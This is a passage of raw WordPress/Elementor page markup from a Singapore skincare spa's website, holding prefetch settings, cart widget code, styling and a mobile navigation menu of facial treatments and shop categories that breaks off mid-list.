{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div dir="ltr" class="floating-menu notranslate float-menu-1" style="--fm-link-duration:400;--fm-z-index:9999;--fm-icon-size:30;" data-float-menu="{&quot;position&quot;:[&quot;right&quot;,&quot;center&quot;],&quot;appearance&quot;:{&quot;shape&quot;:&quot;-round&quot;,&quot;sideSpace&quot;:true,&quot;buttonSpace&quot;:true,&quot;labelConnected&quot;:true,&quot;subSpace&quot;:true},&quot;mobile&quot;:[&quot;480&quot;,&quot;24&quot;,&quot;15&quot;,0,12],&quot;label&quot;:{&quot;space&quot;:2},&quot;mobileRules&quot;:true,&quot;remove&quot;:true}"><ul class="fm-bar"><li class='fm-item' style='--fm-color:#ffffff;--fm-background:rgb(37,211,102);--fm-hover-color:#ffffff;--fm-hover-background:rgb(37,211,102);'><a class="fm-link" href="http://wa.link/4zwzxr" target="_blank"><span class="fm-icon"><span class="fab fa-whatsapp"></span></span><span class="fm-label">WhatsApp</span></a></li></ul></div><div class="xoo-wsc-markup-notices"></div>
<div class="xoo-wsc-markup">
	<div class="xoo-wsc-modal">

		
<div class="xoo-wsc-container">

	<div class="xoo-wsc-basket">

					<span class="xoo-wsc-items-count">0</span>
		

		<span class="xoo-wsc-bki xoo-wsc-icon-basket1"></span>

		
	</div>

	<div class="xoo-wsc-header">

		
		
<div class="xoo-wsch-top">

			<div class="xoo-wsc-notice-container" data-section="cart"><ul class="xoo-wsc-notices"></ul></div>	
	
			<span class="xoo-wsch-text">Your Cart</span>
	
			<span class="xoo-wsch-close xoo-wsc-icon-cross"></span>
	
</div>
		
	</div>


	<div class="xoo-wsc-body">

		
		
<div class="xoo-wsc-empty-cart"><span>You have no product in the cart!</span><a class="xoo-wsc-btn" href="https://www.tarabliss.com.sg/shop/">Shop Here</a></div>
		
	</div>

	<div class="xoo-wsc-footer">

		
		



<span class="xoo-wsc-footer-txt">To find out your shipping cost, Please proceed to checkout.</span>

<div class="xoo-wsc-ft-buttons-cont">

	
</div>


		
	</div>

	<span class="xoo-wsc-loader"></span>
	<span class="xoo-wsc-icon-spinner8 xoo-wsc-loader-icon"></span>

</div>
		<span class="xoo-wsc-opac"></span>

	</div>
</div><style id="elementor-post-1354">.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-2f9c289{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1354 .elementor-element.elementor-element-2f9c289 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown{background-color:#02010100;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:focus,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle:focus{color:var( --e-global-color-5334f98 );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:hover,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:focus,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.highlighted{background-color:#02010100;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;text-transform:uppercase;fill:var( --e-global-color-text );color:var( --e-global-color-text );padding:0px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:hover, .elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:hover svg, .elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button:focus svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-1354 .dialog-widget-content{background-color:var( --e-global-color-5334f98 );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1354{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1354 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-1354 .dialog-close-button{display:flex;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-1354 .elementor-element.elementor-element-bb23b19 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-1354 .elementor-element.elementor-element-a89b08b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-a89b08b{text-align:start;}.elementor-1354 .elementor-element.elementor-element-a89b08b img{width:180px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-1354 .elementor-element.elementor-element-2f9c289{width:initial;max-width:initial;--e-icon-list-icon-size:18px;}.elementor-1354 .elementor-element.elementor-element-2f9c289 > .elementor-widget-container{padding:14px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu .elementor-item{font-size:16px;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-1354 .elementor-element.elementor-element-5358c49{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-1354 .elementor-element.elementor-element-4750db5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1354 .elementor-element.elementor-element-4750db5 .elementor-button{font-size:16px;}#elementor-popup-modal-1354 .dialog-message{width:300px;}#elementor-popup-modal-1354{justify-content:flex-end;}#elementor-popup-modal-1354 .dialog-close-button{top:9%;font-size:25px;}body:not(.rtl) #elementor-popup-modal-1354 .dialog-close-button{right:2%;}body.rtl #elementor-popup-modal-1354 .dialog-close-button{left:2%;}}/* Start custom CSS for theme-site-logo, class: .elementor-element-a89b08b */.mobile-logo img {width:60%;padding-top:70px; text-align:left;}
.elementor-widget-image{text-align: left}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5358c49 */.mobile-menu .elementor-nav-menu--dropdown{font-size:16px;}

.elementor-nav-menu a, .elementor-nav-menu a:focus, .elementor-nav-menu a:hover{
    padding: 10px 0px;
    color: #8BD3E6;
}

.mobile-menu .elementor-nav-menu--dropdown a.elementor-item-active{
    color: #8BD3E6;
}

.elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a:hover, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.elementor-item-active, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-nav-menu--dropdown a.highlighted, .elementor-1354 .elementor-element.elementor-element-5358c49 .elementor-menu-toggle:hover{
    color: #8BD3E6;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-4750db5 */.mobile-btn .elementor-button span{font-size: 16px; padding:10px;}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb23b19 */.menu-mobile {
    padding: 0px 20px
}/* End custom CSS */</style>		<div data-elementor-type="popup" data-elementor-id="1354" class="elementor elementor-1354 elementor-location-popup" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-1652f5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1652f5d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb23b19 menu-mobile" data-id="bb23b19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a89b08b mobile-logo elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a89b08b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.tarabliss.com.sg">
			<img width="2560" height="334" src="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp" class="attachment-full size-full wp-image-168" alt="Tarabliss logo" srcset="https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black.webp 2560w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-600x78.webp 600w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-300x39.webp 300w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1024x134.webp 1024w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-768x100.webp 768w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-1536x200.webp 1536w, https://www.tarabliss.com.sg/wp-content/uploads/2023/05/tarabliss-logo-black-2048x267.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-2f9c289 elementor-icon-list--layout-inline elementor-widget-mobile__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f9c289" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tarabliss.com.sg/my-account/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.tarabliss.com.sg/cart/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-shopping-cart" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M528.12 301.319l47.273-208C578.806 78.301 567.391 64 551.99 64H159.208l-9.166-44.81C147.758 8.021 137.93 0 126.529 0H24C10.745 0 0 10.745 0 24v16c0 13.255 10.745 24 24 24h69.883l70.248 343.435C147.325 417.1 136 435.222 136 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-15.674-6.447-29.835-16.824-40h209.647C430.447 426.165 424 440.326 424 456c0 30.928 25.072 56 56 56s56-25.072 56-56c0-22.172-12.888-41.332-31.579-50.405l5.517-24.276c3.413-15.018-8.002-29.319-23.403-29.319H218.117l-6.545-32h293.145c11.206 0 20.92-7.754 23.403-18.681z"></path></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5358c49 elementor-nav-menu__align-start mobile-menu elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="5358c49" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5358c49" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item">Magic Power Lift Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-922"><a href="https://www.tarabliss.com.sg/therapy/brighten-lighten/" class="elementor-sub-item">Brighten &#038; Lighten Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-964"><a href="https://www.tarabliss.com.sg/therapy/hormonal/" class="elementor-sub-item">Hormonal Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1021"><a href="https://www.tarabliss.com.sg/therapy/bio-regulating-renewal/" class="elementor-sub-item">Menopause Renewal Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1019"><a href="https://www.tarabliss.com.sg/therapy/face-yoga/" class="elementor-sub-item">Face Yoga Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-1018"><a href="https://www.tarabliss.com.sg/therapy/gentlemen/" class="elementor-sub-item">Facial For Men</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1126"><a href="https://www.tarabliss.com.sg/therapy/clear-alchemist/" class="elementor-sub-item">Clear Alchemist Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-1017"><a href="https://www.tarabliss.com.sg/therapy/face-gym/" class="elementor-sub-item">Face Gym Facial</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5013"><a href="#" class="elementor-item elementor-item-anchor">Skin Concerns</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5014"><a href="https://www.tarabliss.com.sg/acne-prone-skin/" class="elementor-sub-item">Acne Prone Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5721"><a href="https://www.tarabliss.com.sg/aging-skin/" class="elementor-sub-item">Aging Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5109"><a href="https://www.tarabliss.com.sg/dry-skin/" class="elementor-sub-item">Dry Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5107"><a href="https://www.tarabliss.com.sg/dull-skin/" class="elementor-sub-item">Dull Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5108"><a href="https://www.tarabliss.com.sg/enlarged-pores/" class="elementor-sub-item">Enlarged Pores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.tarabliss.com.sg/menopause/" class="elementor-sub-item">Menopause</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5015"><a href="https://www.tarabliss.com.sg/sensitive-skin/" class="elementor-sub-item">Sensitive Skin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5110"><a href="https://www.tarabliss.com.sg/skin-pigmentation/" class="elementor-sub-item">Skin Pigmentation</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-355"><a href="https://www.tarabliss.com.sg/promotions/" class="elementor-item">First Trial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354"><a href="https://www.tarabliss.com.sg/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5335"><a href="#" class="elementor-item elementor-item-anchor">Shop</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5274"><a href="/therapy/wellness/" class="elementor-sub-item">Wellness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5273"><a href="/product-category/skinceuticals/" class="elementor-sub-item">SkinCeuticals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7399"><a href="/brand/ioma/" class="elementor-sub-item">IOMA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-356"><a href="https://www.tarabliss.com.sg/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6521"><a href="#" class="elementor-item elementor-item-anchor">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6522"><a href="https://www.tarabliss.com.sg/our-philosophy/" class="elementor-sub-item">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6523"><a href="https://www.tarabliss.com.sg/brand-story/" class="elementor-sub-item">Brand Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6524"><a href="https://www.tarabliss.com.sg/gallery/" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5358c49" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4904"><a href="https://www.tarabliss.com.sg/therapy/wellness/" class="elementor-item" tabindex="-1">Wellness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-4905"><a href="https://www.tarabliss.com.sg/therapy/deepsleep-pro/" class="elementor-sub-item" tabindex="-1">Deep Sleep</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Facial</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-4261"><a href="https://www.tarabliss.com.sg/therapy/signature-treatment/" class="elementor-sub-item" tabindex="-1">Signature Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6829"><a href="https://www.tarabliss.com.sg/promotions/glow-glass-skin-facial/" class="elementor-sub-item" tabindex="-1">Glow Glass Skin Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7276"><a href="https://www.tarabliss.com.sg/uncategorized/meridian-bojin-facial/" class="elementor-sub-item" tabindex="-1">Meridian Bojin Facial Therapy</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-2177"><a href="https://www.tarabliss.com.sg/therapy/v-shape-proionic/" class="elementor-sub-item" tabindex="-1">V-Shape Proionic™ Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3083"><a href="https://www.tarabliss.com.sg/therapy/pore-tight/" class="elementor-sub-item" tabindex="-1">Ultimate Pore Tight Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3084"><a href="https://www.tarabliss.com.sg/therapy/essential-extractions/" class="elementor-sub-item" tabindex="-1">Essential Extractions Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-792"><a href="https://www.tarabliss.com.sg/therapy/bespoke/" class="elementor-sub-item" tabindex="-1">Bespoke Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-884"><a href="https://www.tarabliss.com.sg/therapy/sensitive-maskne-acne/" class="elementor-sub-item" tabindex="-1">Sensitive, Maskne &#038; Acne Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3338"><a href="https://www.tarabliss.com.sg/therapy/digital-detox/" class="elementor-sub-item" tabindex="-1">Digital Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3047"><a href="https://www.tarabliss.com.sg/therapy/gua-sha-detox/" class="elementor-sub-item" tabindex="-1">Gua Sha Detox Facial</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-3559"><a href="https://www.tarabliss.com.sg/therapy/camera-ready/" class="elementor-sub-item" tabindex="-1">Camera Ready Facial</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-has-children menu-item-888"><a href="https://www.tarabliss.com.sg/therapy/next-gen-aesthetics/" class="elementor-sub-item" tabindex="-1">Aesthetics Treatment</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-therapy menu-item-923"><a href="https://www.tarabliss.com.sg/therapy/power-lift/" class="elementor-sub-item" tabindex="-1">Magic Power Lift Facial</a></li>
